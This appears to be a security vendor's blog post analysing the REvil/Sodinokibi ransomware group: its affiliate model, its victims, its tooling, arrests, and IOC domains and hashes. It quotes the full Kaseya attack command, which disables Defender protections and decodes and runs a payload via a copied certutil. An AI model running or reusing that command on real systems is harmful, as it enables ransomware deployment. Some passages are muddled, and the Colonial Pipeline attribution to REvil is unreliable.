
REvil to Knock-Out Operations

REvil (aka Sodinokibi) is a ransomware family that has been linked to GOLD SOUTHFIELD or GandCrab APT profile, a financially motivated group that operates a “Ransomware as a service” model. This group distributes ransomware via exploit kits, scan-and-exploit techniques, RDP servers, and backdoored software installers.
Sodinokibi was originally believed to be operated by one group but it is now thought to operate as a ransomware-as-a-service (RaaS), where one group maintains the code and rents it out to other groups, known as affiliates, who carry out attacks and spread the ransomware. Any profits made are then split between the affiliates and the original gang.
Our team started research on REvil from an early uprising of the ransomware-as-a-Service operator and tracking all intelligence covered by the R&D center and partnered malware researcher. Since 2021, the creators of REvil ransomware and their affiliates have launched a global crime spree affecting organizations in more than 15 countries and multiple industry verticals. They target medical, government, education, non-profit organizations, and organizations that launched “WALL of SHAME” with extortion.
This careful and methodical approach is much more effective and harder to defend against than ransomware programs that propagate automatically through networks by using built-in routines that might fail and trip detection mechanisms. REvil demonstrates modern corporate techniques to lure foot soldiers.
A malware developer called "Woris", who may not have the technical skills to actually create ransomware and darkside operators help them hooked darkside custom payloads into Woris/IABs compromised account for maximizing the ransom profits.
IABs (Initial Access Brokers) provide affiliates with a seemingly infinite pool of potential victims belonging to different geographies and sectors. Affiliates typically buy corporate access from IABs for cheap and then infect those networks with a ransomware product previously obtained by the operators.
REvil's Highlights
As part of the campaign, we observed the REvil affiliates use the off-the-shelf Cobalt Strike and other penetration testing toolkit to deploy REvil (aka Sodinokibi) ransomware payloads on their targets’ networks. After getting access to a target’s network, the operators spread laterally while also stealing data from servers and workstations, later encrypting all the machines on the network after gaining administrative access to a domain controller.
Over 7,000 campaign attacks
Kaseya MSP company, Quanta Computer, JBS SA (a few names)
Coined terms like Ransomware-as-a-Corporation (RaaC)
Human-operated ransomware campaigns
$2-7k access for any compromised network across geographies
Guerilla, Persistent and Sneaky lateral access tactics
Double-Triple Extortion
REvil Victims
Sodinokibi hit several other high-profile companies in the last year and, similar to the Maze ransomware group, announced in December 2019 that it would release data stolen from victims if its ransom demands weren’t met. Since that announcement, the gang has been observed offering the data of victims for sale on hacking forums, and at the beginning of June, an auction site was launched where the group said it will sell off stolen data to the highest bidder.
On July 2, 2021, Kaseya announced its software had been compromised and was being used to attack the IT infrastructure of its customers. Kaseya VSA is an IT management suite, commonly used for managing software and patching for Windows OS, macOS, or third-party software. Unlike the SolarWinds attack, the attackers’ goal was monetary gain rather than cyber espionage.
PowerShell script part of Kaseya’s attack:-
C:\WINDOWS\system32\cmd.exe" /c ping 127.0.0.1 -n 4979 > nul & C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Set-MpPreference -DisableRealtimeMonitoring $true -DisableIntrusionPreventionSystem $true -DisableIOAVProtection $true -DisableScriptScanning $true -EnableControlledFolderAccess Disabled -EnableNetworkProtection AuditMode -Force -MAPSReporting Disabled -SubmitSamplesConsent NeverSend & copy /Y C:\Windows\System32\certutil.exe C:\Windows\cert.exe & echo %RANDOM% >> C:\Windows\cert.exe & C:\Windows\cert.exe -decode c:\kworking\agent.crt c:\kworking\agent.exe & del /q /f c:\kworking\agent.crt C:\Windows\cert.exe & c:\kworking\agent.exe
Travelex's attack left the company offline for almost a month and caused huge disruption to its business and attackers were said to have demanded a ransom of $6 million in that incident, with Travelex reportedly eventually paying $2.3 million to regain access to its systems. In January, it was reported that Sodinokibi’s average ransom demand was $260,000 so this was a huge ransom.
The three victims that were infected with Sodinokibi in this campaign were in the services, food, and healthcare sectors. The food and the services companies that were infected were both large, multi-site organizations that were likely capable of paying a large ransom – the type of company that would typically be targeted with Sodinokibi. However, the healthcare organization appears to have been a smaller operation.
REVIL OPERATIONS/TOOlS
REvil is also known for being an example of highly targeted ransomware, as it utilized tools based on its operators’ high-level knowledge of their targeted entities. This resulted in a varied arsenal and customized infection chains, as we elaborate on later. To this end, REvil used tools like FileZilla to exfiltrate data and PsExec to propagate and remotely execute the ransomware and other files. It also used other tools and malware such as PC Hunter, AdFind, BloodHound, NBTScan, SharpSploit, third-party file sync tools, and Qakbot, a trojan used to deliver ransomware. So the tactics employed in this attack campaign are tactics commonly used by targeted ransomware gangs.
Cobalt Strike is an off-the-shelf tool that can be used to load shellcode onto victim machines; it has legitimate uses as a penetration testing tool but is frequently exploited by malicious actors.
The attackers attempt to disable any security software on the machine so their activity can’t be detected.
Credentials stealing on victim machines and are observed adding user accounts, presumably in an attempt to maintain persistence on victim machines and also in a further attempt to keep a low profile on victim networks.
Remote Desktop Protocol (RDP) servers, and the initial intrusion was followed by the use of living-off-the-land and commodity tools to perform credential theft and lateral movement.
Encoded PowerShell commands in some of these attacks abused for nefarious purposes by malicious actors using Lolbins/living-off-the-land tactics.
This variant has been observed appending a six-digit number-letter to the end of encrypted files.
REvil Operator ARRESTED
The US government has confirmed that the Colonial Pipeline ransomware attack masterminds were nabbed and identified as Russian-speaking operators, REvil (Sodinokibi earlier linked with Darkside).
In our AVAR talk the last December, We highlighted that they are street-smart crooks that function out of the TOR network(Darknet) and are highly dependent on the Initial Access Brokers(IABs) or Malware spreader name “Woris”.

In January 2022, the Russian Federal Security Service said they had dismantled REvil and charged several of its members after being provided information by the US intelligence.
Earlier Arrest from same groups, Department worked with the National Police of Ukraine for the charges, and also announced the seizure of $6.1 million tied to ransomware payments. If convicted on all charges, Vasinskyi faces a maximum penalty of 115 years in prison and Polyanin 145 years in prison and same penalty charges will apply for new arrest.


However our customers are protected against this threat and threat-group using such tactics. Additionally, Scrutiny Sensor and our RIPx Threat intelligence are detecting, investigating and simulating thier operations and tactics since 2021.
REvil AKA Sodinokibi ransomware IOC's
REvil URLs
dsl-ip[.]de licor43[.]de satyayoga[.]de steampluscarpetandfloors[.]com ulyssemarketing[.]com linnankellari[.]fi chandlerpd[.]com tandartspraktijkheesch[.]nl xn--singlebrsen-vergleich-nec[.]com zflas[.]com stemplusacademy[.]com jadwalbolanet[.]info
REvil Hashes b10d9a62edb6081aa9f7fc865554064bb212555392b1181dc40040e12927f988 c8466c386261facf38ce62e75a8c6414affbfaed439e91fa00e515e079702fe0 bbcaee51155609d365f6bb297d124efea685df0243ec1d4efb5043d9afe5963d 9f79ea51439742e0888abd4273b62bcd247d1c72ea4f729ee870669a13f192c5 9b183afcfccc12af90f82c5f5b8a077bd8c77cf815c62e946a0dfdb4bc78847f cbf87c3fce4c8608fcc1b1960cc4dc305addfdae889ee3998629d18d8ed2ee1c 1363b70d46c3af4d0794ecf650e3f50ceb3f81302e6059e42d94838e9ada1111
More hash/IOCs collected via our APIs.

